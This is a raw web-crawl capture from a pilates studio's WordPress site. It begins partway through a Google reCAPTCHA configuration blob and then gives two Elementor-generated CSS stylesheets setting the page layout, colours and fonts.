sYT0+wpfDucOKwoMsZgfCsMK0w7Rvw6/[base64]/w5DDssOHT8KAdRQnPBULRwrDjsOaFlZ+HcK9R3rCr8Kjw7zDqXIQw6DCj8KrHC4Dw64zMsKQJcKQQS/CgcOAwqMwJ3bDicOWbsKCw7gVwqrDt07CkQzDjQJ6w4U4wq7Dv8O+wrhPMmvDvMO0wonDpDAsw7vDqMKBL8Obw4DDqBTCkcO/wojCo8OmwqrDp8O7w6jDggjDusKsw6pAeGESwp7ClsKXw7fDjwFlZxXCgiVJYcOmc8OGw47ChsO3wo9OwqVRLsOjXzDCmAfDulzCosOSIMK1w4xhHcK6W8OgwoPDrMK5OsOBGMKuw6bCvBkUCsKJMCnCqnzCrGHDm3pzw4gMA0/Dt8KBwrLDpMKvDMK3CMKYTcKJesO/[base64]/DljTCg8Oqwpk+LyDCuMO+KMOycU5Tw5t7woXCtMKewpbDqMKWw5JLdMOow7N9e8OIIlh/[base64]/Dr8KOOArCkMOKZ8KbfcKCZsKVZSnDn8KZwo5vwobCtjJyJwLDhsKRw6Z1DsKtSHXDkBfDtS9vwpRAfHNGwrA6PMO4MH7DrQbCo8OHwqpAwqU2wqfCvW/DkMOzwrNHwocPwqZNwpFtZyPCnMK9wqEwL8KkBcOEwqZfeCErMRAhPMOfw44kwpvChHYQwobCnRsdU8OhKMOpXcOcTcKzwr0PHMOWw6NCwofDj3QYwrd7PsOrwoIMBmRDwrJmd3XDiWlZwq5eK8OTw5TCnMKZHmMCwpFdEwzCoBPDkcK3w5sPwoNvw5XDoX/[base64]/OMOWNls0wr3CpcKea8O4w7FAdB7DnGZzaR7Dp8OMw6bDuyDCmCLDpk/CpsOoKBJ0c8OWSyJKwqIZwqfDo8OZPsKTaMK6Kj5IwqvConNXJsKlw5zDmMKhD8KPw5zDq8OpSVUqe8OfEMO2wrXCuHjDrcKpcivCnMOjVDvDpMOoUTwdwqJCwqkOwrLCihHDncO7w4suWsKTC8O1GsKXRsOvaMKFaMO/I8O2wrROw4gfw4cuwox+AMKTQkfCrcK5cSkkHi4tAMOGUsKmBcKkwo5LRE7ChVLDqVXDgcOdw7NCbS7CosKdwrLCtMOowoXCk8OKwqR5RsKyYjIiw4zDiMOcTyvDqn8xasKzFzXDgsKSw4xHOsKlw7J/w6HCh8OEDz5uw4DCgcKiZ3c7woTCl1nDsEvDscOEUMOqPBkyw5/DpADDqBPDgAlNw5t4J8OewpDDuh9HwqViwq5zS8OowrgZETvCvyXCgQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LciXUcnAAAAAFLmZ96ANTlL_e-zDMSuM2Bw8Pgh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,643],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22http://drnpilates.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228ymr28ZCqY6xTevjiDv0CfB39s+Idte6joDXyrpym2k\\u003d\x22,0,0,null,1,1763994591774,0,0,[252,186,17],null,[200,24],\x22RC-EwUTsBh4KChx7Q\x22,null,null,null,null,null,\x220dAFcWeA52SSJS5T8ibnQJLf6AwC4lhMkfRQKHKQtHzKVQz0Gt14p557fsIEje7mh-uGvoEi3LLJRY35crj4wnF4PLY99Zpya-uQ\x22,1764077391749]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://drnpilates.com/wp-content/uploads/elementor/css/post-28.css?ver=1719739791
body_size: 8246
content:
.elementor-28 .elementor-element.elementor-element-4d6857b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-28 .elementor-element.elementor-element-4d6857b > .elementor-element-populated{margin:-75px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28 .elementor-element.elementor-element-0b0d4ff:not(.elementor-motion-effects-element-type-background), .elementor-28 .elementor-element.elementor-element-0b0d4ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28 .elementor-element.elementor-element-0b0d4ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-28 .elementor-element.elementor-element-0b0d4ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28 .elementor-element.elementor-element-dc89d78{text-align:center;color:#5A5A5A;font-family:"Noto Serif KR", Sans-serif;font-size:18px;line-height:40px;}.elementor-28 .elementor-element.elementor-element-92c53ad > .elementor-background-overlay{background-image:url("http://drnpilates.com/wp-content/uploads/2023/07/146288126_l_fix-scaled.jpg");background-position:top center;opacity:1;}.elementor-28 .elementor-element.elementor-element-92c53ad{margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-28 .elementor-element.elementor-element-9f22bbe{text-align:center;}.elementor-28 .elementor-element.elementor-element-9f22bbe .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;}.elementor-28 .elementor-element.elementor-element-1dba2d8 .gallery-item img{border-radius:5px 5px 5px 5px;}.elementor-28 .elementor-element.elementor-element-1dba2d8 .gallery-item .gallery-caption{text-align:center;}.elementor-28 .elementor-element.elementor-element-e8bbcd7 .elementor-button{background-color:#5BC0DE;}.elementor-28 .elementor-element.elementor-element-42c86cb > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-28 .elementor-element.elementor-element-42c86cb{margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-28 .elementor-element.elementor-element-4a71e97{text-align:center;}.elementor-28 .elementor-element.elementor-element-4a71e97 .elementor-heading-title{color:#5C5C5C;font-family:"Helvetica", Sans-serif;}.elementor-28 .elementor-element.elementor-element-28cee1a .gallery-item img{border-radius:5px 5px 5px 5px;}.elementor-28 .elementor-element.elementor-element-28cee1a .gallery-item .gallery-caption{text-align:center;color:#5C5C5C;font-family:"Noto Serif KR", Sans-serif;font-size:18px;}.elementor-28 .elementor-element.elementor-element-32e68ca .elementor-button{background-color:#5BC0DE;}.elementor-28 .elementor-element.elementor-element-e248139 > .elementor-background-overlay{background-image:url("http://drnpilates.com/wp-content/uploads/2023/07/102981955_l-scaled.jpg");background-position:top center;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28 .elementor-element.elementor-element-e248139{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-28 .elementor-element.elementor-element-b791b8f{text-align:center;}.elementor-28 .elementor-element.elementor-element-b791b8f .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;}.elementor-28 .elementor-element.elementor-element-f618611{text-align:center;font-family:"Noto Serif KR", Sans-serif;font-size:18px;}.elementor-28 .elementor-element.elementor-element-18a0037 .elementor-button{background-color:#5BC0DE;}.elementor-28 .elementor-element.elementor-element-7185613 > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-28 .elementor-element.elementor-element-7185613{margin-top:0px;margin-bottom:0px;padding:30px 0px 10px 0px;}.elementor-28 .elementor-element.elementor-element-0a2fdc1{text-align:center;}.elementor-28 .elementor-element.elementor-element-0a2fdc1 .elementor-heading-title{color:#5C5C5C;font-family:"Helvetica", Sans-serif;}.elementor-28 .elementor-element.elementor-element-50f5a92 > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-28 .elementor-element.elementor-element-50f5a92{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-28 .elementor-element.elementor-element-7feaa42.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-28 .elementor-element.elementor-element-7feaa42.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-28 .elementor-element.elementor-element-7feaa42.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-28 .elementor-element.elementor-element-7feaa42 .elementor-image-box-title{margin-bottom:0px;color:#5C5C5C;font-size:18px;}.elementor-28 .elementor-element.elementor-element-7feaa42 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-28 .elementor-element.elementor-element-7feaa42 .elementor-image-box-img img{border-radius:100px;transition-duration:0.3s;}.elementor-28 .elementor-element.elementor-element-7feaa42 .elementor-image-box-description{color:#5C5C5C;font-family:"Noto Serif KR", Sans-serif;}.elementor-28 .elementor-element.elementor-element-bb4640b.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-28 .elementor-element.elementor-element-bb4640b.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-28 .elementor-element.elementor-element-bb4640b.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-28 .elementor-element.elementor-element-bb4640b .elementor-image-box-title{margin-bottom:0px;color:#5C5C5C;font-size:18px;}.elementor-28 .elementor-element.elementor-element-bb4640b .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-28 .elementor-element.elementor-element-bb4640b .elementor-image-box-img img{border-radius:100px;transition-duration:0.3s;}.elementor-28 .elementor-element.elementor-element-bb4640b .elementor-image-box-description{color:#5C5C5C;font-family:"Noto Serif KR", Sans-serif;}.elementor-28 .elementor-element.elementor-element-b81ba3c.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-28 .elementor-element.elementor-element-b81ba3c.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-28 .elementor-element.elementor-element-b81ba3c.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-28 .elementor-element.elementor-element-b81ba3c .elementor-image-box-title{margin-bottom:0px;color:#5C5C5C;font-size:18px;}.elementor-28 .elementor-element.elementor-element-b81ba3c .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-28 .elementor-element.elementor-element-b81ba3c .elementor-image-box-img img{border-radius:100px;transition-duration:0.3s;}.elementor-28 .elementor-element.elementor-element-b81ba3c .elementor-image-box-description{color:#5C5C5C;font-family:"Noto Serif KR", Sans-serif;}.elementor-28 .elementor-element.elementor-element-139bc23 > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-28 .elementor-element.elementor-element-139bc23{margin-top:0px;margin-bottom:0px;padding:0px 0px 30px 0px;}.elementor-28 .elementor-element.elementor-element-4673d89 .elementor-button{background-color:#5BC0DE;}@media(max-width:767px){.elementor-28 .elementor-element.elementor-element-7feaa42 .elementor-image-box-img{margin-bottom:20px;}.elementor-28 .elementor-element.elementor-element-bb4640b .elementor-image-box-img{margin-bottom:20px;}.elementor-28 .elementor-element.elementor-element-b81ba3c .elementor-image-box-img{margin-bottom:20px;}}@media(min-width:1025px){.elementor-28 .elementor-element.elementor-element-92c53ad > .elementor-background-overlay{background-attachment:fixed;}.elementor-28 .elementor-element.elementor-element-e248139 > .elementor-background-overlay{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: http://drnpilates.com/wp-content/uploads/elementor/css/post-175.css?ver=1719739791
body_size: 800
content:
.elementor-175 .elementor-element.elementor-element-ceccdb7:not(.elementor-motion-effects-element-type-background), .elementor-175 .elementor-element.elementor-element-ceccdb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A2A2A;}.elementor-175 .elementor-element.elementor-element-ceccdb7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-175 .elementor-element.elementor-element-ceccdb7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-175 .elementor-element.elementor-element-2134fcd{text-align:right;color:#FFFFFF;}.elementor-175 .elementor-element.elementor-element-2134fcd > .elementor-widget-container{padding:0px 20px 0px 0px;}